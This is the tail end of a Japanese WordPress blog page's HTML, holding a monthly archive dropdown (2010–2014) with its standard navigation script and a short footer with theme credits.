	<option value='https://blog.naokki.com/2014/08/'> 2014年8月 &nbsp;(9)</option>
	<option value='https://blog.naokki.com/2014/07/'> 2014年7月 &nbsp;(12)</option>
	<option value='https://blog.naokki.com/2014/06/'> 2014年6月 &nbsp;(16)</option>
	<option value='https://blog.naokki.com/2014/05/'> 2014年5月 &nbsp;(18)</option>
	<option value='https://blog.naokki.com/2014/04/'> 2014年4月 &nbsp;(13)</option>
	<option value='https://blog.naokki.com/2014/03/'> 2014年3月 &nbsp;(17)</option>
	<option value='https://blog.naokki.com/2014/02/'> 2014年2月 &nbsp;(12)</option>
	<option value='https://blog.naokki.com/2014/01/'> 2014年1月 &nbsp;(12)</option>
	<option value='https://blog.naokki.com/2013/12/'> 2013年12月 &nbsp;(16)</option>
	<option value='https://blog.naokki.com/2013/11/'> 2013年11月 &nbsp;(20)</option>
	<option value='https://blog.naokki.com/2013/10/'> 2013年10月 &nbsp;(16)</option>
	<option value='https://blog.naokki.com/2013/09/'> 2013年9月 &nbsp;(11)</option>
	<option value='https://blog.naokki.com/2013/08/'> 2013年8月 &nbsp;(19)</option>
	<option value='https://blog.naokki.com/2013/07/'> 2013年7月 &nbsp;(21)</option>
	<option value='https://blog.naokki.com/2013/06/'> 2013年6月 &nbsp;(21)</option>
	<option value='https://blog.naokki.com/2013/05/'> 2013年5月 &nbsp;(19)</option>
	<option value='https://blog.naokki.com/2013/04/'> 2013年4月 &nbsp;(20)</option>
	<option value='https://blog.naokki.com/2013/03/'> 2013年3月 &nbsp;(24)</option>
	<option value='https://blog.naokki.com/2013/02/'> 2013年2月 &nbsp;(16)</option>
	<option value='https://blog.naokki.com/2013/01/' selected='selected'> 2013年1月 &nbsp;(18)</option>
	<option value='https://blog.naokki.com/2012/12/'> 2012年12月 &nbsp;(18)</option>
	<option value='https://blog.naokki.com/2012/11/'> 2012年11月 &nbsp;(16)</option>
	<option value='https://blog.naokki.com/2012/10/'> 2012年10月 &nbsp;(23)</option>
	<option value='https://blog.naokki.com/2012/09/'> 2012年9月 &nbsp;(18)</option>
	<option value='https://blog.naokki.com/2012/08/'> 2012年8月 &nbsp;(20)</option>
	<option value='https://blog.naokki.com/2012/07/'> 2012年7月 &nbsp;(22)</option>
	<option value='https://blog.naokki.com/2012/06/'> 2012年6月 &nbsp;(22)</option>
	<option value='https://blog.naokki.com/2012/05/'> 2012年5月 &nbsp;(17)</option>
	<option value='https://blog.naokki.com/2012/04/'> 2012年4月 &nbsp;(24)</option>
	<option value='https://blog.naokki.com/2012/03/'> 2012年3月 &nbsp;(24)</option>
	<option value='https://blog.naokki.com/2012/02/'> 2012年2月 &nbsp;(17)</option>
	<option value='https://blog.naokki.com/2012/01/'> 2012年1月 &nbsp;(11)</option>
	<option value='https://blog.naokki.com/2011/12/'> 2011年12月 &nbsp;(11)</option>
	<option value='https://blog.naokki.com/2011/11/'> 2011年11月 &nbsp;(11)</option>
	<option value='https://blog.naokki.com/2011/10/'> 2011年10月 &nbsp;(17)</option>
	<option value='https://blog.naokki.com/2011/09/'> 2011年9月 &nbsp;(26)</option>
	<option value='https://blog.naokki.com/2011/08/'> 2011年8月 &nbsp;(20)</option>
	<option value='https://blog.naokki.com/2011/07/'> 2011年7月 &nbsp;(23)</option>
	<option value='https://blog.naokki.com/2011/06/'> 2011年6月 &nbsp;(25)</option>
	<option value='https://blog.naokki.com/2011/05/'> 2011年5月 &nbsp;(19)</option>
	<option value='https://blog.naokki.com/2011/04/'> 2011年4月 &nbsp;(22)</option>
	<option value='https://blog.naokki.com/2011/03/'> 2011年3月 &nbsp;(26)</option>
	<option value='https://blog.naokki.com/2011/02/'> 2011年2月 &nbsp;(21)</option>
	<option value='https://blog.naokki.com/2011/01/'> 2011年1月 &nbsp;(21)</option>
	<option value='https://blog.naokki.com/2010/12/'> 2010年12月 &nbsp;(21)</option>
	<option value='https://blog.naokki.com/2010/11/'> 2010年11月 &nbsp;(20)</option>
	<option value='https://blog.naokki.com/2010/10/'> 2010年10月 &nbsp;(22)</option>
	<option value='https://blog.naokki.com/2010/09/'> 2010年9月 &nbsp;(23)</option>
	<option value='https://blog.naokki.com/2010/08/'> 2010年8月 &nbsp;(16)</option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-5" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</div>
</div>
	</div></div>

	<div class="footer">
		<ul class="menu"><li class="page_item page-item-2"><a href="https://blog.naokki.com/about/">自己紹介</a></li>
</ul>		<p>Powered by <a href="http://wordpress.org/">WordPress</a>. Designed by <a href="http://atrakcje-turystyczne.pl/">Atrakcje Turystyczne</a>.</p>
	</div>
<!-- Powered by WPtouch: 4.3.57 -->	
</body>
</html>